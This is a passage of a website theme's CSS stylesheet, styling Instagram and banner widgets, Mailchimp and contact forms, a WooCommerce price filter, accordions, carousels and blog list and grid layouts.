  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #b8b29f;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Oswald';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-footer-logo .sub-description {
  padding-top: 28px;
  line-height: 2em;
  margin: auto;
  max-width: 570px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-payment-gate ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-payment-gate li {
  float: left;
  margin-right: 5px;
  max-width: 100px;
}
.widget-payment-gate li:last-child {
  margin-right: 0;
}
.widget-payment-gate a {
  display: block;
  position: relative;
}
.widget-payment-gate a:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}
.widget-payment-gate a:hover:before {
  opacity: 1;
}
.widget .slickr-flickr-gallery {
  padding: 0;
}
.widget .slickr-flickr-gallery ul li {
  padding-right: 8px !important;
}
.widget .slickr-flickr-gallery img {
  border: none;
  padding: 0px 0px 8px 0px;
}
.widget .slickr-flickr-gallery img:hover {
  opacity: 0.7;
  background-color: transparent;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/*Mail chimp Above Footer
======================================*/
.form-above .mc4wp-form-fields {
  position: relative;
  text-align: left;
}
.form-above .mc4wp-form-fields .mail-title,
.form-above .mc4wp-form-fields .mail-submit {
  display: block;
}
.form-above .mc4wp-form-fields .mail-title {
  position: absolute;
  bottom: 0;
  z-index: 2;
  margin: 0;
  width: 410px;
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #346099;
  color: #fff;
  padding: 45px 60px 45px 160px;
}
.form-above .mc4wp-form-fields .mail-title label {
  line-height: 1;
  letter-spacing: .05em;
  margin: 0;
  display: block;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  content: "";
  display: block;
  position: absolute;
  left: -10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #b8b29f;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
  position: absolute;
  left: 25px;
  top: 25px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
  height: 9px;
  width: 45px;
  top: 0;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
  height: 9px;
  width: 30px;
  top: 15px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
  height: 9px;
  width: 20px;
  top: 30px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  height: 9px;
  width: 25px;
  bottom: -5px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
  color: #b8b29f;
  font-size: 105px;
  transform: rotate(-45deg);
}
.form-above .mc4wp-form-fields .mail-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #346099;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -999px;
  right: 100%;
}
.form-above .mc4wp-form-fields .mail-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #346099;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}
.form-above .mc4wp-form-fields .mail-submit {
  font-size: 0;
  background-color: #b8b29f;
  z-index: 1;
  position: relative;
  bottom: 0;
  padding: 33px 15px 33px 550px;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form {
  position: relative;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  display: none;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form:before {
  content: "";
  display: block;
  position: absolute;
  height: 55px;
  background-color: #fff;
  width: 32px;
  transform: skewX(25deg);
  left: -16px;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"],
.form-above .mc4wp-form-fields .mail-submit button {
  vertical-align: middle;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"] {
  background-color: #fff !important;
  border: none !important;
  color: #8F8F8F;
  text-transform: uppercase;
  width: 100%;
  height: 55px;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit button {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #346099;
  height: 55px;
  width: 60px;
  text-align: center;
  border: none;
}
.form-above .mc4wp-form-fields .mail-submit button i {
  font-size: 26px;
  color: #fff;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit:after {
  content: "";
  display: block;
  position: absolute;
  left: 100%;
  width: 999px;
  background-color: #b8b29f;
  height: 100%;
  top: 0;
  bottom: 0;
}
.form-footer .mc4wp-form-fields .mail-title {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-above {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p {
  float: left;
  display: inline-block;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.name {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.email {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.submit {
  width: 24%;
  padding-left: 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="text"],
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="email"] {
  width: 100%;
  font-size: 12px;
  padding: 0 15px;
  text-transform: uppercase;
  height: 40px;
  background: transparent;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button {
  letter-spacing: .05em;
  line-height: 1.3;
  text-transform: uppercase;
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button.bt-xs {
  padding: 11px 15px;
}
@media (max-width: 991px) {
  .form-above .mc4wp-form-fields .mail-title {
    position: relative;
    padding: 30px 60px 30px 120px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
    top: 25px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
    height: 6px;
    width: 35px;
    top: -2px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
    height: 6px;
    width: 20px;
    top: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
    height: 6px;
    width: 15px;
    top: 21px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
    height: 6px;
    width: 20px;
    bottom: -5px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
    font-size: 64px;
    margin-left: 5px;
  }
  .form-above .mc4wp-form-fields .mail-title:after {
    transform: none;
    left: 100%;
    width: 999px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-32 {
    font-size: 26px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-38 {
    font-size: 30px;
  }
  .form-above .mc4wp-form-fields .mail-submit {
    padding: 33px 15px 33px 15px;
    display: block;
    position: relative;
    left: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    width: 999px;
    background-color: #b8b29f;
    height: 100%;
    top: 0;
    bottom: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit .mail-form:before {
    display: none;
  }
  .form-above .mc4wp-form-fields .mail-title:after,
  .form-above .mc4wp-form-fields .mail-submit:after,
  .form-above .mc4wp-form-fields .mail-submit:before {
    width: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title,
  .form-above .mc4wp-form-fields .mail-submit {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .form-footer .mail-submit .mail-form .mail-footer p {
    display: block !important;
    float: inherit !important;
    width: 100% !important;
  }
}
/*=== Contact Form Widget Footer 4*/
.contact-form p,
.contact-form span {
  margin: 0;
}
.contact-form input[type="submit"] {
  letter-spacing: .05em;
  line-height: 1.3;
}
.contact-form textarea,
.contact-form input[type="submit"],
.contact-form input[type="text"],
.contact-form input[type="email"] {
  text-transform: uppercase;
  font-size: 12px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  height: 40px;
  margin-bottom: 5px;
  padding: 0 15px;
  width: 100%;
  background: transparent;
}
.contact-form textarea {
  width: 100%;
  height: 60px;
  padding: 10px 15px 0 15px;
  background-color: transparent;
  margin-bottom: 5px;
  vertical-align: middle;
}
.contact-form p.submit-quest img.ajax-loader {
  position: absolute;
  left: 15px;
}
@media (max-width: 767px) {
  .contact-form p.submit-quest {
    text-align: center;
  }
}
.widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-contact-info > li > i.fa {
  width: 18px;
}
.mail-chimp-wrapper > p {
  line-height: 28px;
}
.mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-next {
  right: 20px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.vc_inline-link {
  display: none;
}
.blog-inner article {
  overflow: hidden;
}
.blog-inner article + article {
  margin-top: 60px;
}
.entry-quote-wrap {
  position: relative;
  background-color: #fafafa;
  padding: 35px 50px 25px 50px;
  color: #444;
}
.entry-quote-wrap a.entry-quote-style:before {
  content: "";
  display: block;
  height: 100%;
  width: 10px;
  background-color: #346099;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.entry-quote-wrap cite {
  font-family: 'Oswald';
  color: #346099;
  font-size: 14px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #346099;
  padding: 35px 20px;
  color: #fff;
}
.entry-link-wrap i:hover,
.entry-link-wrap p:hover {
  color: #b8b29f;
}
.entry-link-wrap a {
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 1.8;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-wrap .entry-format-date {
  z-index: 1;
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(52, 96, 153, 0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before,
.event-image:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto,
.event-image:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.entry-format-date {
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  right: 0;
}
.entry-format-date .entry-icon-format {
  height: 58px;
  width: 58px;
  background-color: #346099;
  display: block;
  float: left;
  text-align: center;
}
.entry-format-date .entry-icon-format i {
  font-size: 24px;
  line-height: 58px;
}
.entry-format-date .entry-date {
  background-color: #b8b29f;
  padding: 5px 20px;
  position: absolute;
  bottom: 0;
  max-height: 58px;
  left: auto;
}
.entry-format-date .entry-date a {
  color: #fff;
  line-height: 1.6;
  font-size: 16px;
  text-transform: uppercase;
}
h3.entry-post-title {
  overflow: hidden;
  font-size: 21px;
  margin-bottom: 10px;
  letter-spacing: 0;
  line-height: 1.4;
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 20px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  line-height: 1.8;
  margin-right: 15px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #b8b29f;
}
.entry-post-meta-wrap ul.entry-meta li i {
  color: #b8b29f;
  font-size: 14px;
  margin-right: 3px;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-author > a {
  text-transform: uppercase;
  color: #727272;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #346099;
}
.entry-excerpt {
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 25px;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 1.6;
}
.social-share-wrap {
  display: inline-block;
  position: relative;
}
.social-share-wrap ul.social-profile {
  white-space: nowrap;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-share-wrap ul.social-profile li {
  margin: 0;
}
.social-share-wrap ul.social-profile li a {
  background-color: #F3F3F3;
}
.social-share-wrap ul.social-profile li a i {
  color: #8f8f8f;
}
.social-share-wrap ul.social-profile li + li {
  margin-left: 10px;
}
.social-share-wrap ul.social-profile li a:hover i {
  color: #fff;
}
.entry-content-footer {
  margin-top: 45px;
}
article.format-audio iframe {
  width: 100%;
  height: 100%;
  display: block;
}
article.format-audio > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto,
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.sticky h3.entry-post-title a:before {
  content: "\f08d";
  display: inline-block;
  font-size: 21px;
  margin-right: 10px;
  color: #346099;
  font: normal normal normal 20px/1 FontAwesome;
}
/* Owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 20px;
}
/* Blog Style List*/
@media (min-width: 1200px) {
  .blog-style-list article {
    background-color: #f8f8f8;
  }
  .blog-style-list article .entry-thumbnail-wrap + .entry-content-wrap {
    width: 50%;
  }
  .blog-style-list article .entry-excerpt {
    max-height: 6.4em;
    overflow: hidden;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap {
    padding-right: 15px;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 30px 0 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap {
    float: right;
    padding-left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap .entry-format-date {
    left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 15px 0 30px;
  }
  .blog-style-list .entry-thumbnail-wrap {
    overflow: hidden;
    float: left;
    width: 50%;
  }
  .blog-style-list .entry-thumbnail-wrap .entry-thumbnail-overlay img {
    width: 100%;
  }
  .blog-style-list .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 0 30px 0 30px;
    float: left;
    width: 100%;
  }
  .blog-style-list .entry-content-wrap h3.entry-post-title {
    max-height: 2.8em;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .blog-style-list .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 30px;
  }
  .blog-style-list .entry-content-wrap .entry-excerpt {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .blog-inner.blog-style-list article {
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-list article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-list .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-list .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-list .entry-timeline {
    display: none;
  }
  .blog-inner.blog-style-list .post-navigation .nav-previous,
  .blog-inner.blog-style-list .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-list ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-list ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 320px) {
  .entry-format-date {
    display: none;
  }
}
/*Blog Style Grid*/
@media (min-width: 992px) {
  .blog-style-grid {
    margin: 0 -15px;
  }
  .blog-style-grid article {
    float: left;
    padding: 0 15px;
    border-bottom: none;
    margin-bottom: 60px;
  }
  .blog-style-grid .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 25px 20px;
  }
  .blog-style-grid .entry-content-wrap .entry-excerpt {
    max-height: 4.8em;
    overflow: hidden;
    margin-bottom: 15px;
  }
  .blog-style-grid .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article + article {
    margin-top: 0;
  }
  .blog-style-grid h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-grid .jp-time-holder {
    display: none;
  }
  .blog-style-grid .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-grid .entry-content-footer {
    display: none;
  }
  .blog-style-grid .jp-details {
    height: 70px;
  }
  .blog-style-grid .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-grid .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 100%;
  }
  .blog-style-grid.blog-col-2 article {
    width: 50%;
  }
  .blog-style-grid.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-grid.blog-col-4 article {
    width: 25%;
  }
  .blog-style-grid.blog-col-5 article {
    width: 20%;
  }
}
@media (max-width: 991px) {
  .blog-inner.blog-style-grid {
    position: inherit !important;
  }
  .blog-inner.blog-style-grid article {
    position: inherit !important;
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-grid article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-grid .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-grid .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-grid .post-navigation .nav-previous,
  .blog-inner.blog-style-grid .post-navigation .nav-next {
